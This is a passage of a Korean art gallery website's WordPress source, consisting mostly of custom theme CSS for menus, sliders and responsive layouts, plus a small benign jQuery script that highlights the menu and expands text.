#headerBox .main-menu>li {
    margin: 0 22px !important;
}

#headerBox .mob-logo {
    width: 125px !important;
    padding-top: 15px !important;
}

  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 33% !important;
}
  
    .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 33% !important;
}

.gallery_spacer01{
  border-top:1px solid #dcdddd !important;
  margin-right: 15px !important;
   margin-left: 15px !important;
}

@media (max-width: 1200px){
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .main-header--grid-mooseoom .main-header__menu-box.menu-open {
    background-color: white !important;
}
  
  .gallery_spacer01{margin-right: 0px !important;
    margin-left: 0px !important;
  }
}

.exhibition_content01{
  border-bottom:solid #dcdddd 1px !important;
  /*border-top:solid black 1px !important;*/
}

.exhibition_content02{
  margin-top:50px !important;
}

.exhibition_01{
  font-size:1.3rem !important;
}
.artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
  color:#000 !important;
} 
.contact-form .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#000 !important;
}
.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea {
    font-size: 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #000 !important;
}

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit]){
  font-size: 1rem !important;
  border: 1px solid #000 !important;
}

.elementor-widget-container{
  font-size: 0.8rem;
}

.elementor-widget-container {
    margin: 0px 0px 0px 0px;
}

#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
  border-bottom:0px solid #949494 !important;
  padding-bottom:0px !important;
}

.main-info-box {
    line-height: 22px !important;
}

#submitBox .submit-box{
  font-size: 1rem !important;
}
  
  .widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 textarea::placeholder{
    color:#a9a9a9 !important;
  }

.widget_aheto__cf--mooseoom__classic .widget_aheto__form .wpcf7 input:not([type=submit])::placeholder{
  color:#a9a9a9 !important;
}

.main-slide .aheto-banner-slider__links a {
    font-size: 0.7rem !important;
}

/*.swiper-container {
    height: 400px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
top:-60px !important;
}
*/

.news-slide .aheto-cpt-filter a.is-active{
  border-bottom:1px solid #000 !important;
}
.aheto-banner-slider--mooseoom-creative .aheto-banner__title {
    margin-top: 0px !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner__title {
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:2rem !important;
}

.elementor-218 .elementor-element.elementor-element-2df38be1 .aheto-banner-slider__sub-title{
background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:.9rem !important;
  margin-bottom: 30px !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__desc{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
    padding: 2px 4px !important;
  color: #000 !important;
  font-size:1 !imremportant;
}

.main-middle-text em{
  background-color: rgba( 255, 255, 255, 0.3 ) !important;
}

/*.main-middle-text b{
  background-color: rgba( 255, 255, 255, 0.8 ) !important;
}*/

/*.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__content {
    max-width: auto !important;
}*/
/*.banner-img-more-btn{
  display:none !important;
}*/
.banner-img-more-btn a span{
  color:#fff;
}
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    line-height: 22px !important;
}

.exhibitionMore a, .goToList a, .main-banner .aheto-banner-slider__links a {
    font-size: 0.9em !important;
}

.aheto-banner-slider--mooseoom-creative .aheto-banner-slider__links {
    margin-top: 30px !important;
}
.elementor-widget-image-box .elementor-image-box-content {
    width: 55% !important;
    margin: 0 auto !important;
}

.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px  !important;
}

.elementor-455 .elementor-element.elementor-element-dba53e4 img{
  margin-top: 6px !important;
}

.artist-bottom-box{
    padding-top: 50px !important;
  padding-bottom: 50px !important;}

.elementor-widget-heading .elementor-heading-title {
    color: black;
    font-size: 1.8rem;
    line-height: 35px;
}

.aheto-banner-slider--mooseoom-modern .aheto-banner-slider__content {
    margin-bottom: 40px !important;
}

.exhibition_01{
  text-align:center !important;
  font-size:1.4rem;
  margin-bottom:30px;
}
.artist-post-slide .aheto-banner-slider__content p{
  font-weight:normal !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 40px !important;
}

/*.artist-post-slide .elementor-swiper-button-prev {
    top: 50% !important;
}

.artist-post-slide .elementor-swiper-button-next{
    top: 50% !important;
}*/

.aheto-cpt-filter.center-filter>li:hover>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-filter.center-filter>li:hover:after>a{
    border-bottom: 1px solid #000 !important;
}

.aheto-cpt-article__excerpt{
  display:none !important;
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__content {
    padding: 15px !important;
  padding-bottom: 8px !important;
  
}
.filter-artists .aheto-cpt-article__title a{
  font-size:.9rem !important;
/*   font-family:'NanumSquareAC', 'ABeeZee'; */
}
.aheto-cpt-article--skin-1 .aheto-cpt-article__title {
    margin-bottom: 0px !important;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    line-height: 20px !important;
  font-size:.9rem !important;
}

.elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 10px !important;
}

/*@media (min-width: 481px) and (max-width: 575px){
  .aheto-cpt-article--cs_skin-6 .aheto-cpt-article__title{
    margin-bottom: 30px !important;
}
}*/



@media (min-width: 481px) and (max-width: 767px){
  
  
  .widget_aheto__cf--mooseoom__classic {
    max-width: 100% !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important; 
}
  
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
   margin: 0px 0px 0px 0px !important;
}
  
   .exhibition-left .elementor-widget-wrap {
    margin: 0px !important;
  }
  .exhibition-right .elementor-widget-wrap {
    margin: 0px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-5e0cded  .elementor-widget-container {
    margin: 20px 0px 0px 0px !important;
}
.elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
     margin: 20px 0px 0px 0px !important;
}
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 15px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 768px) and (max-width: 1005px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item {
    margin: 0px !important;
}
 
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:15px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
}

@media (min-width: 481px) and (max-width: 575px){
  
}

@media (min-width: 1024px) and (max-width: 1210px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 700px !important;
}
}

@media (min-width: 699px) and (max-width: 748px){
  .artist-bottom-box.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 460px !important;
} 
}

@media (min-width: 992px) and (max-width: 1210px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 21% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 21% !important;
}
   #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-prev,
  #exibition-relation-box .aheto-cpt--mooseoom-modern .swiper-button-next{
    top:32% !important;
  }
}

@media (min-width: 575px) and (max-width: 748px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 27% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 27% !important;
}
}

@media (max-width: 300px) {
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
      top: 20% !important;
}
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
      top: 20% !important;
}
}

@media (min-width: 781px) and (max-width: 768px){
 .article01  .elementor-widget-wrap {
        margin: 0px 0px 0px 40px !important;
  }
}

@media (min-width: 350px) and (max-width: 479px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 36% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
    top: 36% !important;
}
}
  
@media (min-width: 749px) and (max-width: 991px){
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 35% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 35% !important;
}
}

@media (min-width: 400px) and (max-width: 575px){
  .aheto-cpt-article {
 width: 100%;
}
}

@media (min-width: 480px) and (max-width: 574px){
 .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    top: 38% !important;
}
   .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    top: 38% !important;
}
}

@media (min-width: 482px) and (max-width: 767px){
  .article01 .elementor-widget-wrap {
    margin: 40px 0px 0px 0px !important;
}
  
}
@media (min-width:480px) and (max-width:767px){
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
}
@media (min-width: 480px) and (max-width: 780px){
  
  
  .main-middle-box1 {
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated{
    margin-right: 0px !important;
  }
  .elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated{
    margin-left: 0px !important;
  }

  
}

@media (min-width: 768px) and (max-width: 1024px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 30px !important;
  }  

  .elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
.artistLeft01 .elementor-widget-container{
    margin-left: 15px !important;
    margin-right: 20px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 40px !important;
    margin-left: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
   .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  .main-banner .swiper-slide img {
max-width: none !important;
width: 100% !important;
height: 100% !important;
}
  .main-last-box {
    margin: 1rem 0 !important;
}
  
}

@media (max-width: 480px){
  .artist-container .artist-post-list .aheto-cpt-article--grid .aheto-cpt-article__img{
    background-position-x:right;
  }
  .artistspace01 .elementor-spacer-inner{
    height: 80px !important;
  }
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
     margin-top: 10px !important;
}
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
     margin-top: 10px !important;
}
  
.exhibition_content02 .elementor-element-populated{
    text-align: left !important;
  }
exhibition_content02 .exhibition_01 p{
  text-align:left !important; 
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 17px !important;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next::before {
    font-size: 1.1rem;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev::before {
    font-size: 1.1rem;
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item:first-child a{
    margin-left: 0px !important;
}
  
  .exhibition_content02{
    margin-bottom: 30px !important;
  }
  
  
  .exhibition_content01 {
    border-bottom: solid #dcdddd 1px !important;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    margin-top: 10px !important;
}
  
  .elementor-218 .elementor-element.elementor-element-4038d15 .elementor-spacer-inner {
    height: 0px !important;
}
  
  .footer-sns-box {
    margin-top: 30px !important;
}
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
     margin: 0px 0px 0px 0px !important;
  }
  
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    width: 75% !important;
    margin: 0 auto !important;
}
  
    .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 10px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
  
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}

  
  .artistLeft01 .elementor-widget-container{
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 0px !important;
    margin-left: 0px !important;
   margin-top:20px  !important;
  }
  
  .article01 .elementor-widget-wrap{
    margin: 40px 0px 0px 0px !important;
  }
  
  .news_blank01 .elementor-spacer-inner{
    height:30px !important;
  }
  .news_article01 .elementor-widget-container {
    margin: 0rem 0rem 0rem 0rem !important;
}
  
  .artist_main_sapcer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  
  .exhibition_spacer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    left: 0% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    right: 0% !important;
}
  
  .artist-post-slide .elementor-image-carousel-caption {
    margin-bottom: 1rem!important;
}
  
  .exhibition_01 {
     margin-bottom: 0px !important;
}
  
.artistLeft01 .elementor-widget-wrap{
  margin-left:0px !important;
}

.elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated {
    margin: 0px 0px 0px 0px!important;
}

.elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated {
    margin: 0px 0px 0px 0px !important;
}
  
  
.exhibition-left{
    margin:0px !important;
  }
 .exhibition-right{
    margin:0px !important;
  }
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
    .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    text-align: center !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 50px !important;
}
  .elementor-widget-image-box .elementor-image-box-content {
    width: 100% !important;
}
  
  /*.main-info-box{
  text-align:center !important;
}*/
  
  .aheto-cpt-filter.center-filter {
    font-size: .9rem !important;
    font-weight: bold !important;
    line-height: 25px !important;
}
  

  
  .aheto-header {
    padding-top: 0px !important;
}
  
 .main-header--grid-mooseoom .main-header__main-line {
  padding: 0px !important;
}

  .aheto-socials-networks {
    margin-bottom: 50px !important;
}
.artist-post-slide {
    margin: 0px !important;
}
 /* .elementor-spacer-inner{
    display:none !important;
  }*/
  

/*#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    padding-bottom: 9px !important;
}*/
  .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  /*.main-middle{
    margin-right:20px !important;
    margin-left:20px !important;
  }*/
  .gallery_ex{
    margin-top:20px !important;
  }
  /*.gallery-file-download {
text-align:center !important;
}*/
  
  .exhibition-hide-box{
margin-bottom: 0px !important;
}
  .artist-post-slide .elementor-swiper-button-prev {
    color: rgb(36 36 36) !important;
/*      top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  
  .artist-post-slide .elementor-swiper-button-next{
    color: rgb(36 36 36) !important;
/*     top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  .elementor-swiper-button {
    font-size: 1.1rem !important;
}
/* 두번째에서 설명한 모바일에서 밑 간격 조절은 요거 사용하면 돼!! */
	.exhibition-article-box .aheto-cpt-article--grid {
    margin-bottom: 50px !important;
  }
  
/*     세번째에서 설명한 메인페이지 하단 조절은 여기서 margin-bottom을 조절해주면 돼! */
   .container .main-last-box {
     margin-top:1rem !important;
     margin-bottom:2rem !important;
    margin-left:0 !important;
      margin-right:0 !important;
	}
  .artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
 
 /* #aheto_cpt_57{
    margin-left:0px !important;
  }*/
  
  .artist-bottom-box {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
  .elementor-widget:not(:last-child) {
     margin-bottom: 0px !important;
}
  .artist-bottom-box-title h6 {
    padding-bottom: 12px !important;
}
 
}

@media screen and (min-width: 768px){
  
  
  #footerBox .elementor-container>.elementor-column {
    padding-top: 10px  !important;
}
  #footerBox b {
margin-top: 0px !important;
}
  .artists-container .elementor-column:last-child{
    width:71% !important;
  }
  
}
  
  
@media screen and (min-width: 1200px){

  /*#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}*/
}


@media screen and (max-width: 1199px) and (min-width: 768px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:17px !important;
  }
  .main-header--grid-mooseoom .main-header__menu-box .main-menu, .main-header--grid-mooseoom .main-header__menu-box>ul {
    padding: 0 14px 0px !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu>li>a{
    color: white !important;
}
  
#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}


#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    border-bottom: 0px !important;
  color: #aaa !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-weight: normal !important;
}
  
}

@media (max-width: 767px){
  .exhibition-right .elementor-widget-wrap{
    margin-left:0 !important;
  }
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    margin-left: 5px  !important;
    margin-right: 5px  !important;
  }
   .news-slide .aheto-cpt-article .aheto-cpt-article__img {
   background-position-x: left !important;
  }
  
    .elementor-218 .elementor-element.elementor-element-8c180ff > .elementor-element-populated {
    display: none !important;
}
  
  .aheto-footer {
    display: none !important;
}
  
#footerBox .footer-contact-box .elementor-widget-container {
  padding-top: 10px !important;
  }
  .elementor-3538 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
  }
    
    .elementor-458 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: left !important;
}
  .elementor-3541 .elementor-element.elementor-element-21d735a1 .aheto-cpt-article__title {
    text-align: center !important;
}
  .aheto-cpt-article--cs_skin-2 .aheto-cpt-article__title {
    margin-bottom: 0;
    text-align: center !important;
}
  .artists-tag-box .post_tags {
/*     display: none !important; */
}
  .artists-container>.elementor-container{
  	justify-content:space-between;
  }
  .artists-container .elementor-container>.elementor-column:last-child{
    width:52% !important;
  }
  .artists-container .elementor-element.elementor-element-43a0eab{
    width:48% !important;
  }
  .filter-artists .aheto-cpt-article__title a{
/*     font-size:.95rem !important; */
  }
  .banner-container{
    margin-top: 30px !important;
  }
  .exhibition-right{
    margin-top:50px !important;
  }
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='1244-css' href='//galleryplanet.co.kr/wp-content/uploads/custom-css-js/1244.css?v=8327' type="text/css" media='all' />
    <script type="text/javascript">
        (function($) {
            $(document).ready(function() {
				var url = window.location.pathname.split('/');
				var menu_item= document.getElementsByClassName('menu-item');
				if(url[1]){
					for(var i = 0;i<menu_item.length;i++){
						var post_pathname = menu_item[i].children[0].textContent.replace(' ','').toLowerCase();
						if(post_pathname == url[1]){
							menu_item[i].classList.add('current_page_item');
						}
					}
				}

				$('#englishMoreBtn').on('click',function(e){
					e.preventDefault();
					$('.exhibition-content-box .exhibition-right .elementor-widget-text-editor').css('height','auto').css('overflow','auto');
					$(this).hide();
				});
				$('#koreanMoreBtn').on('click',function(e){
					e.preventDefault();
					$('.exhibition-content-box .exhibition-left .elementor-widget-text-editor').css('height','auto').css('overflow','auto');
					$(this).hide();
				});

            });
        })(jQuery);
    </script>
<link rel="icon" href="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-180x180.png" />
<meta name="msapplication-TileImage" content="http://galleryplanet.co.kr/wp-content/uploads/2022/05/cropped-갤러리플래닛-로고1-270x270.png" />
<style type="text/css">body .aheto-footer, body .aheto-footer p{color:#ffffff;}body .aheto-footer a{color:#ffffff;}</style><style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			/* #footerBox .elementor-widget-container{
	background-color:#000;
	padding:30px
} */

#footerBox p{
	margin-bottom:0;
}


/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.brave_popup .brave_popup__close.brave_popup__close--inside_right{
  line-height:1 !important;
  padding:0 !important;
}
.brave_popup.close-popup{
  display:none !important;
}
#wow-modal-window-1.wow-modal-window{
  transform:translate(-50%,-50%);
  width:auto !important;
}
#wow-modal-close-1{
  bottom: 0 !important;
    top: initial !important;
    right: 50% !important;
    transform: translate(50%);
    margin-bottom: 10px;
}
#wow-modal-close-1.mw-close-btn.text:before{
  border-radius:5px !important;
/*   background:linear-gradient(to right, #b1b1b1 50%, #000 50%) !important; */
}
.wow-modal-window .modal-window-content{
  margin-bottom:30px !important;
}
#headerBox .main-header--grid-mooseoom .main-header__menu-box .btn-close i{
  font-size:35px;
  color:black !important;
  padding-left:0;
  
}
#headerBox .menu-open .main-menu>li.current-menu-item>a{
  color:#696969 !important;
  border-bottom:0 !important;
  padding-bottom:17px !important;
}
.main-header--grid-mooseoom .main-header__menu-box.menu-open{
  background-color:#000 !important;
}
.main-header--grid-mooseoom .main-header__menu-box .mobile-network{
  margin-top:10px !important;
  padding-left:30px !important;
}
.main-header--grid-mooseoom .main-header__menu-box .mobile-network i{
  font-size:1.4rem;
  color:#000;
  background-color:#fff;
  border-radius:50%;
  padding:10px;
  width: 30px;
    height: 30px;
    display: flex;
    align-items:center;
  justify-content:center;
}
.main-header--grid-mooseoom .main-header__widget-box .main-header__icon{
/*   display:none; */
}
.main-header--grid-mooseoom .main-header__widget-box .main-header__icon{
  font-size: 1rem;
    color: #000;
    line-height: 1rem;
    margin-top: 5px;
}


.main-header--grid-mooseoom .menu-open .main-header__icon{
  display:inline-block;
}
#menu-item-4174{
  display:none;
}
.menu-open #menu-item-4174{
  display:block;
}
#menu-item-4174 b{
  display:block;
  margin-bottom:10px;
  color:black !important;
}
#headerBox #menu-item-4174{
  margin-top:30px !important; 
}
#headerBox #menu-item-4174 a{
pointer-events:none;
  font-weight:normal;
  font-size:1rem !important;
  border-bottom:0 !important;
}
#headerBox .menu-open .main-menu>li{
  margin:0 !important;
}
#headerBox .menu-open .main-menu>li a{
      padding-top: 3px;
    font-size: 1.2rem !important;
  color:black !important;
}
#headerBox .menu-open .main-menu>li a,#headerBox .menu-open .main-menu>li:hover a{
  padding-bottom:17px !important;
  border-bottom:0 !important;
  color:black !important;
}
.main-header__menu-box .main-menu li a::before{
  display:none !important;
}
.main-header__menu-box .btn-close::before{
  display:none !important;
}
.menu-open .menu-home-page-container{
  padding-top:80px;
}
.menu-open .menu-home-page-container #menu-menu{
  padding-left:30px !important;
}
#headerBox .main-header--grid-mooseoom .main-header__menu-box .btn-close{
  justify-content:flex-start;
  padding-left:30px !important;
}
.elementor-swiper-button-next:before{
  content:'\f125';
  font-family:Ionicons;
}
.aheto-banner-slider--mooseoom-creative .aheto-banner-slider-wrap::before{
  display:none;
}
.elementor-swiper-button-next i,.elementor-swiper-button-prev i{
  display:none !important;
}
.elementor-swiper-button-prev:before{
  content:'\f124';
  font-family:Ionicons;
}
.artist-bottom-box{
  background-color:#c1c1c1;
}
.gallery-map-iframe iframe{
  height:300px !important;
}
.main-banner .swiper-slide img{
  width: 100%;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
  /* height:100% !important; */
  display:block !important;
  opacity:1 !important;
} 
.main-banner .aheto-banner-slider__content{
  margin:auto !important;
}
.artist-bottom-slide .swiper-slide{
  padding-right:25px;
  padding-left:25px;
}
.artist-bottom-slide .aheto-cpt-article__date{
  display:none !important;
}
.artist-bottom-slide .aheto-cpt-article__img-link{
  background:none !important;
}
.artist-bottom-slide .aheto-cpt-article__title{
  font-size:.8rem !important;
  margin-bottom:1rem !important;
}
.artist-bottom-slide .aheto-cpt-article__inner{
  margin-bottom:0 !important;
}
.artist-bottom-slide .aheto-cpt-article__excerpt p{
  margin-bottom: 0 !important;
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev:before{
font-weight:normal;
  font-size:1.8rem;
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev{
  left:-3% !important;
  top: 50%;
    transform: translateY(-50%);
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next:before{
font-weight:normal;
  font-size:1.8rem;
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next{
  right:-3% !important;
  top: 50%;
    transform: translateY(-50%);
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next.swiper-button-disabled{
/*   display:none; */
}
.artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev.swiper-button-disabled{
/*   display:none; */
}
.artists-container .aheto-cpt__list{
  --count:3 !important;
/*   height:25rem !important; */
}
.artist-post-list .aheto-cpt-article__title {
  margin-top:1rem !important;
  font-size:1rem;
}
.artist-post-list .aheto-cpt-article--masonry{
/*   margin-bottom:calc(var(--spaces-v) * 3px); */
}
.artist-post-list .aheto-cpt-article__tags{
  display:none !important;
}
.artist-post-list .aheto-cpt-article__title span{
  display:block;
}
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item{
  margin:0;
}
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 22px !important;
}
.aheto-cpt-filter a.is-active{
  border-bottom:1px solid #000 !important;
}
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-year"],
.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a[data-filter=".filter-exhibitions"],
